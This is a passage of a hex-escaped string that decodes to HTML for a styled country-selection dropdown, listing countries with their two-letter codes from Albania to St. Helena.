x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x22\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4C\x3E\x41\x6C\x62\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x5A\x3E\x41\x6C\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x44\x3E\x41\x6E\x64\x6F\x72\x72\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4F\x3E\x41\x6E\x67\x6F\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x49\x3E\x41\x6E\x67\x75\x69\x6C\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x47\x3E\x41\x6E\x74\x69\x67\x75\x61\x20\x26\x20\x42\x61\x72\x62\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x52\x3E\x41\x72\x67\x65\x6E\x74\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4D\x3E\x41\x72\x6D\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x57\x3E\x41\x72\x75\x62\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x55\x3E\x41\x75\x73\x74\x72\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x54\x3E\x41\x75\x73\x74\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x5A\x3E\x41\x7A\x65\x72\x62\x61\x69\x6A\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x53\x3E\x42\x61\x68\x61\x6D\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x48\x3E\x42\x61\x68\x72\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x42\x3E\x42\x61\x72\x62\x61\x64\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x59\x3E\x42\x65\x6C\x61\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x45\x3E\x42\x65\x6C\x67\x69\x75\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x5A\x3E\x42\x65\x6C\x69\x7A\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4A\x3E\x42\x65\x6E\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4D\x3E\x42\x65\x72\x6D\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x54\x3E\x42\x68\x75\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4F\x3E\x42\x6F\x6C\x69\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x41\x3E\x42\x6F\x73\x6E\x69\x61\x20\x26\x20\x48\x65\x72\x7A\x65\x67\x6F\x76\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x57\x3E\x42\x6F\x74\x73\x77\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x52\x3E\x42\x72\x61\x7A\x69\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x47\x3E\x42\x72\x69\x74\x69\x73\x68\x20\x56\x69\x72\x67\x69\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4E\x3E\x42\x72\x75\x6E\x65\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x47\x3E\x42\x75\x6C\x67\x61\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x46\x3E\x42\x75\x72\x6B\x69\x6E\x61\x20\x46\x61\x73\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x49\x3E\x42\x75\x72\x75\x6E\x64\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x48\x3E\x43\x61\x6D\x62\x6F\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4D\x3E\x43\x61\x6D\x65\x72\x6F\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x41\x3E\x43\x61\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x56\x3E\x43\x61\x70\x65\x20\x56\x65\x72\x64\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x59\x3E\x43\x61\x79\x6D\x61\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x44\x3E\x43\x68\x61\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4C\x3E\x43\x68\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x32\x3E\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4F\x3E\x43\x6F\x6C\x6F\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4D\x3E\x43\x6F\x6D\x6F\x72\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x47\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x42\x72\x61\x7A\x7A\x61\x76\x69\x6C\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x44\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x4B\x69\x6E\x73\x68\x61\x73\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4B\x3E\x43\x6F\x6F\x6B\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x52\x3E\x43\x6F\x73\x74\x61\x20\x52\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x49\x3E\x43\xF4\x74\x65\x20\x64\u2019\x49\x76\x6F\x69\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x52\x3E\x43\x72\x6F\x61\x74\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x59\x3E\x43\x79\x70\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x5A\x3E\x43\x7A\x65\x63\x68\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4B\x3E\x44\x65\x6E\x6D\x61\x72\x6B\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4A\x3E\x44\x6A\x69\x62\x6F\x75\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4D\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4F\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x6E\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x43\x3E\x45\x63\x75\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x47\x3E\x45\x67\x79\x70\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x56\x3E\x45\x6C\x20\x53\x61\x6C\x76\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x52\x3E\x45\x72\x69\x74\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x45\x3E\x45\x73\x74\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x54\x3E\x45\x74\x68\x69\x6F\x70\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4B\x3E\x46\x61\x6C\x6B\x6C\x61\x6E\x64\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4F\x3E\x46\x61\x72\x6F\x65\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4A\x3E\x46\x69\x6A\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x49\x3E\x46\x69\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x52\x3E\x46\x72\x61\x6E\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x47\x75\x69\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x50\x6F\x6C\x79\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x41\x3E\x47\x61\x62\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4D\x3E\x47\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x45\x3E\x47\x65\x6F\x72\x67\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x45\x3E\x47\x65\x72\x6D\x61\x6E\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x49\x3E\x47\x69\x62\x72\x61\x6C\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x52\x3E\x47\x72\x65\x65\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4C\x3E\x47\x72\x65\x65\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x44\x3E\x47\x72\x65\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x50\x3E\x47\x75\x61\x64\x65\x6C\x6F\x75\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x54\x3E\x47\x75\x61\x74\x65\x6D\x61\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4E\x3E\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x57\x3E\x47\x75\x69\x6E\x65\x61\x2D\x42\x69\x73\x73\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x59\x3E\x47\x75\x79\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4E\x3E\x48\x6F\x6E\x64\x75\x72\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4B\x3E\x48\x6F\x6E\x67\x20\x4B\x6F\x6E\x67\x20\x53\x41\x52\x20\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x55\x3E\x48\x75\x6E\x67\x61\x72\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x53\x3E\x49\x63\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4E\x3E\x49\x6E\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x44\x3E\x49\x6E\x64\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x45\x3E\x49\x72\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4C\x3E\x49\x73\x72\x61\x65\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x54\x3E\x49\x74\x61\x6C\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4D\x3E\x4A\x61\x6D\x61\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x50\x3E\x4A\x61\x70\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4F\x3E\x4A\x6F\x72\x64\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x5A\x3E\x4B\x61\x7A\x61\x6B\x68\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x45\x3E\x4B\x65\x6E\x79\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x49\x3E\x4B\x69\x72\x69\x62\x61\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x57\x3E\x4B\x75\x77\x61\x69\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x47\x3E\x4B\x79\x72\x67\x79\x7A\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x41\x3E\x4C\x61\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x56\x3E\x4C\x61\x74\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x53\x3E\x4C\x65\x73\x6F\x74\x68\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x49\x3E\x4C\x69\x65\x63\x68\x74\x65\x6E\x73\x74\x65\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x54\x3E\x4C\x69\x74\x68\x75\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x55\x3E\x4C\x75\x78\x65\x6D\x62\x6F\x75\x72\x67\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4B\x3E\x4D\x61\x63\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x47\x3E\x4D\x61\x64\x61\x67\x61\x73\x63\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x57\x3E\x4D\x61\x6C\x61\x77\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x59\x3E\x4D\x61\x6C\x61\x79\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x56\x3E\x4D\x61\x6C\x64\x69\x76\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4C\x3E\x4D\x61\x6C\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x54\x3E\x4D\x61\x6C\x74\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x48\x3E\x4D\x61\x72\x73\x68\x61\x6C\x6C\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x51\x3E\x4D\x61\x72\x74\x69\x6E\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x52\x3E\x4D\x61\x75\x72\x69\x74\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x55\x3E\x4D\x61\x75\x72\x69\x74\x69\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x54\x3E\x4D\x61\x79\x6F\x74\x74\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x58\x3E\x4D\x65\x78\x69\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4D\x3E\x4D\x69\x63\x72\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x44\x3E\x4D\x6F\x6C\x64\x6F\x76\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x43\x3E\x4D\x6F\x6E\x61\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4E\x3E\x4D\x6F\x6E\x67\x6F\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x45\x3E\x4D\x6F\x6E\x74\x65\x6E\x65\x67\x72\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x53\x3E\x4D\x6F\x6E\x74\x73\x65\x72\x72\x61\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x41\x3E\x4D\x6F\x72\x6F\x63\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x5A\x3E\x4D\x6F\x7A\x61\x6D\x62\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x41\x3E\x4E\x61\x6D\x69\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x52\x3E\x4E\x61\x75\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x50\x3E\x4E\x65\x70\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4C\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4E\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x20\x41\x6E\x74\x69\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x43\x3E\x4E\x65\x77\x20\x43\x61\x6C\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x5A\x3E\x4E\x65\x77\x20\x5A\x65\x61\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x49\x3E\x4E\x69\x63\x61\x72\x61\x67\x75\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x45\x3E\x4E\x69\x67\x65\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x47\x3E\x4E\x69\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x55\x3E\x4E\x69\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x46\x3E\x4E\x6F\x72\x66\x6F\x6C\x6B\x20\x49\x73\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4F\x3E\x4E\x6F\x72\x77\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4F\x4D\x3E\x4F\x6D\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x57\x3E\x50\x61\x6C\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x41\x3E\x50\x61\x6E\x61\x6D\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x47\x3E\x50\x61\x70\x75\x61\x20\x4E\x65\x77\x20\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x59\x3E\x50\x61\x72\x61\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x45\x3E\x50\x65\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x48\x3E\x50\x68\x69\x6C\x69\x70\x70\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4E\x3E\x50\x69\x74\x63\x61\x69\x72\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4C\x3E\x50\x6F\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x54\x3E\x50\x6F\x72\x74\x75\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x51\x41\x3E\x51\x61\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x45\x3E\x52\xE9\x75\x6E\x69\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x4F\x3E\x52\x6F\x6D\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x57\x3E\x52\x77\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x53\x3E\x53\x61\x6D\x6F\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4D\x3E\x53\x61\x6E\x20\x4D\x61\x72\x69\x6E\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x54\x3E\x53\xE3\x6F\x20\x54\x6F\x6D\xE9\x20\x26\x20\x50\x72\xED\x6E\x63\x69\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x41\x3E\x53\x61\x75\x64\x69\x20\x41\x72\x61\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4E\x3E\x53\x65\x6E\x65\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x53\x3E\x53\x65\x72\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x43\x3E\x53\x65\x79\x63\x68\x65\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4C\x3E\x53\x69\x65\x72\x72\x61\x20\x4C\x65\x6F\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x47\x3E\x53\x69\x6E\x67\x61\x70\x6F\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4B\x3E\x53\x6C\x6F\x76\x61\x6B\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x49\x3E\x53\x6C\x6F\x76\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x42\x3E\x53\x6F\x6C\x6F\x6D\x6F\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4F\x3E\x53\x6F\x6D\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x41\x3E\x53\x6F\x75\x74\x68\x20\x41\x66\x72\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x52\x3E\x53\x6F\x75\x74\x68\x20\x4B\x6F\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x53\x3E\x53\x70\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x4B\x3E\x53\x72\x69\x20\x4C\x61\x6E\x6B\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x48\x3E\x53\x74\x2E\x20\x48\x65\x6C\x65\x6E\x61\x3C\x6F\x70\x74\x69\x